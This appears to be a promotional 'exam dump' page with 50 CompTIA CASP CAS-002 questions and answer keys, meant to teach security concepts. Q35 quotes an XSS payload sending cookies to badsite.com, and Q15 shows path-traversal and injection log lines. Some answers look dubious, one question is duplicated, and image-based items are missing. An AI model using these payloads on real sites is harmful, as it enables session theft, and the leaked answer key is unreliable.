CompTIA CASP CAS-002 exam dumps, real and effective CAS-002 practice test
vcekey shares the latest effective CompTIA CASP CAS-002 exam questions and answers, all of our free content from pass4itsure
experts, our experts are trustworthy, all exam content follows realistic exam questions and answers, These questions and
answers are updated frequently to ensure that you pass the CAS-002 exam at once. If you want to get the certificate easily
please select: https://www.pass4itsure.com/cas-002.html VCE exam dumps or PDF exam Dumps. If you are only interested in
online knowledge, please pay attention to vcekey.com. We will insist on updating free content
[PDF] Free CompTIA CASP CAS-002 dumps download from Google Drive:
https://drive.google.com/open?id=1XtNqdc3hoH8oIPv6v6zooD59IRVPW81t
[PDF] Free Full CompTIA dumps download from Google Drive:
https://drive.google.com/open?id=1SnVb1WLCtG5umIgtJ4zeNNSpuAFWZ3yg
(CASP) Advanced Security Practitioner Certification | CompTIA IT Certifications:https://certification.comptia.org/certifications/comptia-advanced-security-practitioner
About the CAS-002 exam:
The CompTIA Advanced Security Practitioner certification validates advanced-level competency in risk management; enterprise security
operations and architecture; research and collaboration; and integration of enterprise security. Successful candidates will have
the knowledge required to:
Enterprise Security domain expanded to include operations and architecture concepts, techniques, and requirements
More emphasis on analyzing risk through interpreting trend data and anticipating cyber defense needs to meet business goals
Expanding security control topics to include Mobile and small form factor devices, as well as software vulnerability
Broader coverage of integrating cloud and virtualization technologies into a secure enterprise architecture
Inclusion of implementing cryptographic techniques, such as Blockchain- Cryptocurrency and Mobile device encryption
The new CompTIA CASP CAS-003 exam is available as of April 2, 2018.
Pass4itsure offers the latest CompTIA CASP CAS-002 practice test free of charge (50Q&As)
QUESTION 1
A large enterprise acquires another company which uses antivirus from a different vendor. The CISO has requested that data feeds from the two different antivirus platforms be combined in a way that allows management to assess and rate
the overall effectiveness of antivirus across the entire organization. Which of the following tools can BEST meet the CISO’s requirement?
A. GRC
B. IPS
C. CMDB
D. Syslog-ng
E. IDS
Correct Answer: A
Explanation
QUESTION 2
Due to a new regulatory requirement, ABC Company must now encrypt all WAN transmissions. When speaking with the network administrator, the security administrator learns that the existing routers have the minimum processing power to
do the required level of encryption. Which of the following solutions minimizes the performance impact on the router?
A. Deploy inline network encryption devices
B. Install an SSL acceleration appliance
C. Require all core business applications to use encryption
D. Add an encryption module to the router and configure IPSec
Correct Answer: A
Explanation
QUESTION 3
The source workstation image for new accounting PCs has begun blue-screening. A technician notices that the date/time stamp of the image source appears to have changed. The desktop support director has asked the Information Security
department to determine if any changes were made to the source image. Which of the following methods would BEST help with this process? (Select TWO).
A. Retrieve source system image from backup and run file comparison analysis on the two images.
B. Parse all images to determine if extra data is hidden using steganography.
C. Calculate a new hash and compare it with the previously captured image hash.
D. Ask desktop support if any changes to the images were made.
E. Check key system files to see if date/time stamp is in the past six months.
Correct Answer: AC
Explanation
QUESTION 4
The risk manager is reviewing a report which identifies a requirement to keep a business critical legacy system operational for the next two years. The legacy system is out of support because the vendor and security patches are no longer
released. Additionally, this is a proprietary embedded system and little is documented and known about it. Which of the following should the Information Technology department implement to reduce the security risk from a compromise of this
system?
A. Virtualize the system and migrate it to a cloud provider.
B. Segment the device on its own secure network.
C. Install an antivirus and HIDS on the system.
D. Hire developers to reduce vulnerabilities in the code.
Correct Answer: B
Explanation
QUESTION 5
An organization has decided to reduce labor costs by outsourcing back office processing of credit applications to a provider located in another country. Data sovereignty and privacy concerns raised by the security team resulted in the third-
party provider only accessing and processing the data via remote desktop sessions. To facilitate communications and improve productivity, staff at the third party has been provided with corporate email accounts that are only accessible via
the remote desktop sessions. Email forwarding is blocked and staff at the third party can only communicate with staff within the organization. Which of the following additional controls should be implemented to prevent data loss? (Select
THREE).
A. Implement hashing of data in transit
B. Session recording and capture
C. Disable cross session cut and paste
D. Monitor approved credit accounts
E. User access audit reviews
F. Source IP whitelisting
Correct Answer: CEF
Explanation
QUESTION 6
The technology steering committee is struggling with increased requirements stemming from an increase in telecommuting. The organization has not addressed telecommuting in the past. The implementation of a new SSL-VPN and a VOIP
phone solution enables personnel to work from remote locations with corporate assets. Which of the following steps must the committee take FIRST to outline senior management’s directives?
A. Develop an information classification scheme that will properly secure data on corporate systems.
B. Implement database views and constrained interfaces so remote users will be unable to access PII from personal equipment.
C. Publish a policy that addresses the security requirements for working remotely with company equipment.
D. Work with mid-level managers to identify and document the proper procedures for telecommuting.
Correct Answer: C
Explanation
QUESTION 7
A security engineer is responsible for monitoring company applications for known vulnerabilities. Which of the following is a way to stay current on exploits and information security news?
A. Update company policies and procedures
B. Subscribe to security mailing lists
C. Implement security awareness training
D. Ensure that the organization vulnerability management plan is up-to-date
Correct Answer: B
Explanation
QUESTION 8
A security manager for a service provider has approved two vendors for connections to the service provider backbone. One vendor will be providing authentication services for its payment card service, and the other vendor will be providing
maintenance to the service provider infrastructure sites. Which of the following business agreements is MOST relevant to the vendors and service provider’s relationship?
A. Memorandum of Agreement
B. Interconnection Security Agreement
C. Non-Disclosure Agreement
D. Operating Level Agreement
Correct Answer: B
Explanation
QUESTION 9
A security officer is leading a lessons learned meeting. Which of the following should be components of that meeting? (Select TWO).
A. Demonstration of IPS system
B. Review vendor selection process
C. Calculate the ALE for the event
D. Discussion of event timeline
E. Assigning of follow up items
Correct Answer: DE
Explanation
QUESTION 10
The senior security administrator wants to redesign the company DMZ to minimize the risks associated with both external and internal threats. The DMZ design must support security in depth, change management and configurationprocesses, and support incident reconstruction. Which of the following designs BEST supports the given requirements?
A. A dual firewall DMZ with remote logging where each firewall is managed by a separate administrator.
B. A single firewall DMZ where each firewall interface is managed by a separate administrator and logging to the cloud.
C. A SaaS based firewall which logs to the company’s local storage via SSL, and is managed by the change control team.
D. A virtualized firewall, where each virtual instance is managed by a separate administrator and logging to the same hardware.
Correct Answer: A
Explanation
QUESTION 11
Which of the following provides the BEST risk calculation methodology?
A. Annual Loss Expectancy (ALE) x Value of Asset
B. Potential Loss x Event Probability x Control Failure Probability
C. Impact x Threat x Vulnerability
D. Risk Likelihood x Annual Loss Expectancy (ALE)
Correct Answer: B
Explanation
QUESTION 12
Ann, a systems engineer, is working to identify an unknown node on the corporate network. To begin her investigative work, she runs the following nmap command string:
user@hostname:~$ sudo nmap -O 192.168.1.54
Based on the output, nmap is unable to identify the OS running on the node, but the following ports are open on the device:
TCP/22
TCP/111
TCP/512-514
TCP/2049
TCP/32778
Based on this information, which of the following operating systems is MOST likely running on the unknown node?
A. Linux
B. Windows
C. Solaris
D. OSX
Correct Answer: C
Explanation
Explanation/Reference:
QUESTION 13
A government agency considers confidentiality to be of utmost importance and availability issues to be of least importance. Knowing this, which of the following correctly orders various vulnerabilities in the order of MOST important to LEAST
important?
A. Insecure direct object references, CSRF, Smurf
B. Privilege escalation, Application DoS, Buffer overflow
C. SQL injection, Resource exhaustion, Privilege escalation
D. CSRF, Fault injection, Memory leaks
Correct Answer: A
Explanation
QUESTION 14
A company sales manager received a memo from the company’s financial department which stated that the company would not be putting its software products through the same security testing as previous years to reduce the research and
development cost by 20 percent for the upcoming year. The memo also stated that the marketing material and service level agreement for each product would remain unchanged. The sales manager has reviewed the sales goals for the
upcoming year and identified an increased target across the software products that will be affected by the financial department’s change. All software products will continue to go through new development in the coming year. Which of the
following should the sales manager do to ensure the company stays out of trouble?
A. Discuss the issue with the software product’s user groups
B. Consult the company’s legal department on practices and law
C. Contact senior finance management and provide background information
D. Seek industry outreach for software practices and law
Correct Answer: B
Explanation
QUESTION 15
The security administrator finds unauthorized tables and records, which were not present before, on a Linux database server. The database server communicates only with one web server, which connects to the database server via an
account with SELECT only privileges.
Web server logs show the following:
90.76.165.40 — [08/Mar/2014:10:54:04] “GET calendar.php?create%20table%20hidden HTTP/1.1” 200 5724
90.76.165.40 — [08/Mar/2014:10:54:05] “GET ../../../root/.bash_history HTTP/1.1” 200 90.76.165.40 ?- [08/Mar/2014:10:54:04] “GET index.php?user<;scrip>;Creat<;/scrip>; HTTP/1.1” 200 5724
The security administrator also inspects the following file system locations on the database server using the command `ls -al /root’
drwxrwxrwx 11 root root 4096 Sep 28 22:45 .
drwxr-xr-x 25 root root 4096 Mar 8 09:30 ..
-rws—— 25 root root 4096 Mar 8 09:30 .bash_history
-rw——- 25 root root 4096 Mar 8 09:30 .bash_history
-rw——- 25 root root 4096 Mar 8 09:30 .profile
-rw——- 25 root root 4096 Mar 8 09:30 .ssh
Which of the following attacks was used to compromise the database server and what can the security administrator implement to detect such attacks in the future? (Select TWO).
A. Privilege escalation
B. Brute force attack
C. SQL injection
D. Cross-site scripting
E. Using input validation, ensure the following characters are sanitized: <>
F. Update crontab with: find / \( -perm -4000 \) –type f –print0 | xargs -0 ls –l | email.sh
G. Implement the following PHP directive: $clean_user_input = addslashes($user_input)
H. Set an account lockout policy
Correct Answer: AF
Explanation
Explanation/Reference:
QUESTION 16
A member of the software development team has requested advice from the security team to implement a new secure lab for testing malware. Which of the following is the NEXT step that the security team should take?
A. Purchase new hardware to keep the malware isolated.
B. Develop a policy to outline what will be required in the secure lab.
C. Construct a series of VMs to host the malware environment.
D. Create a proposal and present it to management for approval.
Correct Answer: D
Explanation
QUESTION 17
Company XYZ provides cable television service to several regional areas. They are currently installing fiber-to-the-home in many areas with hopes of also providing telephone and Internet services. The telephone and Internet services
portions of the company will each be separate subsidiaries of the parent company. The board of directors wishes to keep the subsidiaries separate from the parent company. However all three companies must share customer data for the
purposes of accounting, billing, and customer authentication. The solution must use open standards, and be simple and seamless for customers, while only sharing minimal data between the companies. Which of the following solutions is
BEST suited for this scenario?
A. The companies should federate, with the parent becoming the SP, and the subsidiaries becoming an IdP.
B. The companies should federate, with the parent becoming the IdP, and the subsidiaries becoming an SSP.
C. The companies should federate, with the parent becoming the IdP, and the subsidiaries becoming an SP.
D. The companies should federate, with the parent becoming the ASP, and the subsidiaries becoming an IdP.
Correct Answer: C
Explanation
QUESTION 18
The Chief Information Security Officer (CISO) at a company knows that many users store business documents on public cloud-based storage, and realizes this is a risk to the company. In response, the CISO implements a mandatory training
course in which all employees are instructed on the proper use of cloud-based storage. Which of the following risk strategies did the CISO implement?
A. Avoid
B. Accept
C. Mitigate
D. Transfer
Correct Answer: C
Explanation
QUESTION 19
A completely new class of web-based vulnerabilities has been discovered. Claims have been made that all common web-based development frameworks are susceptible to attack. Proof-of-concept details have emerged on the Internet. A
security advisor within a company has been asked to provide recommendations on how to respond quickly to these vulnerabilities. Which of the following BEST describes how the security advisor should respond?
A. Assess the reliability of the information source, likelihood of exploitability, and impact to hosted data. Attempt to exploit via the proof-of-concept code. Consider remediation options.
B. Hire an independent security consulting agency to perform a penetration test of the web servers. Advise management of any `high’ or `critical’ penetration test findings and put forward recommendations for mitigation.
C. Review vulnerability write-ups posted on the Internet. Respond to management with a recommendation to wait until the news has been independently verified by software vendors providing the web application software.
D. Notify all customers about the threat to their hosted data. Bring the web servers down into “maintenance mode” until the vulnerability can be reliably mitigated through a vendor patch.
Correct Answer: A
Explanation
QUESTION 20
A software project manager has been provided with a requirement from the customer to place limits on the types of transactions a given user can initiate without external interaction from another user with elevated privileges. This requirement
is BEST described as an implementation of:
A. an administrative control
B. dual control
C. separation of duties
D. least privilege
E. collusion
Correct Answer: C
Explanation
QUESTION 21
The Chief Information Security Officer (CISO) is asking for ways to protect against zero-day exploits. The CISO is concerned that an unrecognized threat could compromise corporate data and result in regulatory fines as well as poor
corporate publicity. The network is mostly flat, with split staff/guest wireless functionality. Which of the following equipment MUST be deployed to guard against unknown threats?
A. Cloud-based antivirus solution, running as local admin, with push technology for definition updates.
B. Implementation of an offsite data center hosting all company data, as well as deployment of VDI for all client computing needs.
C. Host based heuristic IPS, segregated on a management VLAN, with direct control of the perimeter firewall ACLs.
D. Behavior based IPS with a communication link to a cloud based vulnerability and threat feed.
Correct Answer: D
Explanation
QUESTION 22
An organization is concerned with potential data loss in the event of a disaster, and created a backup datacenter as a mitigation strategy. The current storage method is a single NAS used by all servers in both datacenters. Which of the
following options increases data availability in the event of a datacenter failure?
A. Replicate NAS changes to the tape backups at the other datacenter.
B. Ensure each server has two HBAs connected through two routes to the NAS.
C. Establish deduplication across diverse storage paths.
D. Establish a SAN that replicates between datacenters.
Correct Answer: D
Explanation
QUESTION 23
A security administrator wants to prevent sensitive data residing on corporate laptops and desktops from leaking outside of the corporate network. The company has already implemented full-disk encryption and has disabled all peripheral
devices on its desktops and laptops. Which of the following additional controls MUST be implemented to minimize the risk of data leakage? (Select TWO).
A. A full-system backup should be implemented to a third-party provider with strong encryption for data in transit.
B. A DLP gateway should be installed at the company border.
C. Strong authentication should be implemented via external biometric devices.
D. Full-tunnel VPN should be required for all network communication.
E. Full-drive file hashing should be implemented with hashes stored on separate storage.
F. Split-tunnel VPN should be enforced when transferring sensitive data.
Correct Answer: BD
Explanation
QUESTION 24
An organization would like to allow employees to use their network username and password to access a third-party service. The company is using Active Directory Federated Services for their directory service. Which of the following should
the company ensure is supported by the third-party? (Select TWO).
A. LDAP/S
B. SAML
C. NTLM
D. OAUTH
E. Kerberos
Correct Answer: BE
Explanation
QUESTION 25
A mature organization with legacy information systems has incorporated numerous new processes and dependencies to manage security as its networks and infrastructure are modernized. The Chief Information Office has become
increasingly frustrated with frequent releases, stating that the organization needs everything to work completely, and the vendor should already have those desires built into the software product. The vendor has been in constant
communication with personnel and groups within the organization to understand its business process and capture new software requirements from users. Which of the following methods of software development is this organization’s
configuration management process using?
A. Agile
B. SDL
C. Waterfall
D. Joint application development
Correct Answer: A
Explanation
QUESTION 26
Joe, a hacker, has discovered he can specifically craft a webpage that when viewed in a browser crashes the browser and then allows him to gain remote code execution in the context of the victim’s privilege level. The browser crashes due
to an exception error when a heap memory that is unused is accessed. Which of the following BEST describes the application issue?
A. Integer overflow
B. Click-jacking
C. Race condition
D. SQL injection
E. Use after free
F. Input validation
Correct Answer: E
Explanation
QUESTION 27
A forensic analyst works for an e-discovery firm where several gigabytes of data are processed daily. While the business is lucrative, they do not have the resources or the scalability to adequately serve their clients. Since it is an e-discovery
firm where chain of custody is important, which of the following scenarios should they consider?
A. Offload some data processing to a public cloud
B. Aligning their client intake with the resources available
C. Using a community cloud with adequate controls
D. Outsourcing the service to a third party cloud provider
Correct Answer: C
Explanation
QUESTION 28
select id, firstname, lastname from authors
User input= firstname= Hack;man
lastname=Johnson
Which of the following types of attacks is the user attempting?
A. XML injection
B. Command injection
C. Cross-site scripting
D. SQL injection
Correct Answer: D
Explanation
QUESTION 29
A network administrator with a company’s NSP has received a CERT alert for targeted adversarial behavior at the company. In addition to the company’s physical security, which of the following can the network administrator use to detect the
presence of a malicious actor physically accessing the company’s network or information systems from within? (Select TWO).
A. RAS
B. Vulnerability scanner
C. HTTP intercept
D. HIDS
E. Port scanner
F. Protocol analyzer
Correct Answer: DF
Explanation
QUESTION 30
A software development manager is taking over an existing software development project. The team currently suffers from poor communication due to a long delay between requirements documentation and feature delivery. This gap is
resulting in an above average number of security-related bugs making it into production. Which of the following development methodologies is the team MOST likely using now?
A. Agile
B. Waterfall
C. Scrum
D. Spiral
Correct Answer: B
Explanation
QUESTION 31
Which of the following BEST constitutes the basis for protecting VMs from attacks from other VMs hosted on the same physical platform?
A. Aggressive patch management on the host and guest OSs.
B. Host based IDS sensors on all guest OSs.
C. Different antivirus solutions between the host and guest OSs.
D. Unique Network Interface Card (NIC) assignment per guest OS.
Correct Answer: A
Explanation
QUESTION 32
The Chief Executive Officer (CEO) of a company that allows telecommuting has challenged the Chief Security Officer’s (CSO) request to harden the corporate network’s perimeter. The CEO argues that the company cannot protect its
employees at home, so the risk at work is no different. Which of the following BEST explains why this company should proceed with protecting its corporate network boundary?
A. The corporate network is the only network that is audited by regulators and customers.
B. The aggregation of employees on a corporate network makes it a more valuable target for attackers.
C. Home networks are unknown to attackers and less likely to be targeted directly.
D. Employees are more likely to be using personal computers for general web browsing when they are at home.
Correct Answer: B
Explanation
QUESTION 33
An organization is selecting a SaaS provider to replace its legacy, in house Customer Resource Management (CRM) application. Which of the following ensures the organization mitigates the risk of managing separate user credentials?
A. Ensure the SaaS provider supports dual factor authentication.
B. Ensure the SaaS provider supports encrypted password transmission and storage.
C. Ensure the SaaS provider supports secure hash file exchange.
D. Ensure the SaaS provider supports role-based access control.
E. Ensure the SaaS provider supports directory services federation.
Correct Answer: E
Explanation
QUESTION 34
A security manager has received the following email from the Chief Financial Officer (CFO):
“While I am concerned about the security of the proprietary financial data in our ERP application, we have had a lot of turnover in the accounting group and I am having a difficult time meeting our monthly performance targets. As things
currently stand, we do not allow employees to work from home but this is something I am willing to allow so we can get back on track. What should we do first to securely enable this capability for my group?”
Based on the information provided, which of the following would be the MOST appropriate response to the CFO?
A. Remote access to the ERP tool introduces additional security vulnerabilities and should not be allowed.
B. Allow VNC access to corporate desktops from personal computers for the users working from home.
C. Allow terminal services access from personal computers after the CFO provides a list of the users working from home.
D. Work with the executive management team to revise policies before allowing any remote access.
Correct Answer: D
Explanation
QUESTION 35
A security administrator notices the following line in a server’s security log:
<input name=’credentials’ type=’TEXT’ value='” + request.getParameter(‘><script>document.location=’http://badsite.com/?q=’document.cooki e</script>’) + “‘;
The administrator is concerned that it will take the developer a lot of time to fix the application that is running on the server.
Which of the following should the security administrator implement to prevent this particular attack?
A. WAF
B. Input validation
C. SIEM
D. Sandboxing
E. DAM
Correct Answer: A
Explanation
Explanation/Reference:
QUESTION 36
An insurance company is looking to purchase a smaller company in another country. Which of the following tasks would the security administrator perform as part of the security due diligence?
A. Review switch and router configurations
B. Review the security policies and standards
C. Perform a network penetration test
D. Review the firewall rule set and IPS logs
Correct Answer: B
Explanation
QUESTION 37
An intruder was recently discovered inside the data center, a highly sensitive area. To gain access, the intruder circumvented numerous layers of physical and electronic security measures. Company leadership has asked for a thorough
review of physical security controls to prevent this from happening again. Which of the following departments are the MOST heavily invested in rectifying the problem? (Select THREE).
A. Facilities management
B. Human resources
C. Research and development
D. Programming
E. Data center operations
F. Marketing
G. Information technology
Correct Answer: AEG
Explanation
QUESTION 38
A company is in the process of outsourcing its customer relationship management system to a cloud provider. It will host the entire organization’s customer database. The database will be accessed by both the company’s users and its
customers. The procurement department has asked what security activities must be performed for the deal to proceed. Which of the following are the MOST appropriate security activities to be performed as part of due diligence? (Select
TWO).
A. Physical penetration test of the datacenter to ensure there are appropriate controls.
B. Penetration testing of the solution to ensure that the customer data is well protected.
C. Security clauses are implemented into the contract such as the right to audit.
D. Review of the organizations security policies, procedures and relevant hosting certifications.
E. Code review of the solution to ensure that there are no back doors located in the software.
Correct Answer: CD
Explanation
QUESTION 39
Which of the following activities is commonly deemed “OUT OF SCOPE” when undertaking a penetration test?
A. Attempting to perform blind SQL injection and reflected cross-site scripting attacks
B. Undertaking network-based denial of service attacks in production environment
C. Test password complexity of all login fields and input validation of form fields
D. Reverse engineering any thick client software that has been provided for the test
Correct Answer: B
Explanation
Explanation/Reference:
QUESTION 40
A new web based application has been developed and deployed in production. A security engineer decides to use an HTTP interceptor for testing the application. Which of the following problems would MOST likely be uncovered by this tool?
A. The tool could show that input validation was only enabled on the client side
B. The tool could enumerate backend SQL database table and column names
C. The tool could force HTTP methods such as DELETE that the server has denied
D. The tool could fuzz the application to determine where memory leaks occur
Correct Answer: A
Explanation
QUESTION 41
During a recent audit of servers, a company discovered that a network administrator, who required remote access, had deployed an unauthorized remote access application that communicated over common ports already allowed through the
firewall. A network scan showed that this remote access application had already been installed on one third of the servers in the company. Which of the following is the MOST appropriate action that the company should take to provide a more
appropriate solution?
A. Implement an IPS to block the application on the network
B. Implement the remote application out to the rest of the servers
C. Implement SSL VPN with SAML standards for federation
D. Implement an ACL on the firewall with NAT for remote access
Correct Answer: C
Explanation
QUESTION 42
Which of the following is the BEST place to contractually document security priorities, responsibilities, guarantees, and warranties when dealing with outsourcing providers?
A. SLA
B. MOU
C. OLA
D. NDA
Correct Answer: A
Explanation
Explanation/Reference:
QUESTION 43
Using SSL, an administrator wishes to secure public facing server farms in three subdomains: dc1.east.company.com, dc2.central.company.com, and dc3.west.company.com. Which of the following is the number of wildcard SSL certificates
that should be purchased?
A. 1
B. 2
C. 3
D. 6Correct Answer: C
Explanation
Explanation/Reference:
QUESTION 44
The helpdesk department desires to roll out a remote support application for internal use on all company computers. This tool should allow remote desktop sharing, system log gathering, chat, hardware logging, inventory management, and
remote registry access. The risk management team has been asked to review vendor responses to the RFQ. Which of the following questions is the MOST important?
A. What are the protections against MITM?
B. What accountability is built into the remote support application?
C. What encryption standards are used in tracking database?
D. What snapshot or “undo” features are present in the application?
E. What encryption standards are used in remote desktop and file transfer functionality?
Correct Answer: B
Explanation
QUESTION 45
The Chief Executive Officer (CEO) has asked the IT administrator to protect the externally facing web server from SQL injection attacks and ensure the backend database server is monitored for unusual behavior while enforcing rules to
terminate unusual behavior. Which of the following would BEST meet the CEO’s requirements?
A. WAF and DAM
B. UTM and NIDS
C. DAM and SIEM
D. UTM and HSM
E. WAF and SIEM
Correct Answer: A
Explanation
QUESTION 46
A security officer is leading a lessons learned meeting. Which of the following should be components of that meeting? (Select TWO).
A. Demonstration of IPS system
B. Review vendor selection process
C. Calculate the ALE for the event
D. Discussion of event timeline
E. Assigning of follow up items
Correct Answer: DE
Explanation
QUESTION 47
The helpdesk manager wants to find a solution that will enable the helpdesk staff to better serve company employees who call with computer-related problems. The helpdesk staff is currently unable to perform effective troubleshooting and
relies on callers to describe their technology problems. Given that the helpdesk staff is located within the company headquarters and 90% of the callers are telecommuters, which of the following tools should the helpdesk manager use to
make the staff more effective at troubleshooting while at the same time reducing company costs? (Select TWO).
A. Web cameras
B. Email
C. Instant messaging
D. BYOD
E. Desktop sharing
F. Presence
Correct Answer: CE
Explanation
QUESTION 48
A company has decided to move to an agile software development methodology. The company gives all of its developers security training. After a year of agile, a management review finds that the number of items on a vulnerability scan has
actually increased since the methodology change. Which of the following best practices has MOST likely been overlooked in the agile implementation?
A. Penetration tests should be performed after each sprint.
B. A security engineer should be paired with a developer during each cycle.
C. The security requirements should be introduced during the implementation phase.
D. The security requirements definition phase should be added to each sprint.
Correct Answer: D
Explanation
QUESTION 49
CORRECT TEXT

Correct Answer: 192.18.1.0/24 any 192.168.20.0/24 3389 any
Explanation
Explanation/Reference:
QUESTION 50
CORRECT TEXT
An administrator wants to install a patch to an application. Given the scenario, download, verify and install the patch in the most secure manner. Instructions The last install that is completed will be the final submission

Correct Answer: You need to check the hash value of download software with md5 utility.
Explanation
Explanation/Reference
Conclusion:
Thank you for reading! vcekey.com will insist on doing free content to help more friends who need free content.
If you are ready to obtain a certificate, select: https://www.pass4itsure.com/cas-002.html VCE exam dump or PDF exam dumps.
We guarantee your easy passage.
(Exam databases are regularly updated throughout the year to include the latest questions and answers from the CompTIA CAS-002 exam)
[PDF] Free CompTIA CASP CAS-002 dumps download from Google Drive:
https://drive.google.com/open?id=1XtNqdc3hoH8oIPv6v6zooD59IRVPW81t
[PDF] Free Full CompTIA dumps download from Google Drive:
https://drive.google.com/open?id=1SnVb1WLCtG5umIgtJ4zeNNSpuAFWZ3yg
Pass4itsure Promo Code 15% Off
related: https://www.vcekey.com/most-important-cisco-642-385-dumps-exam/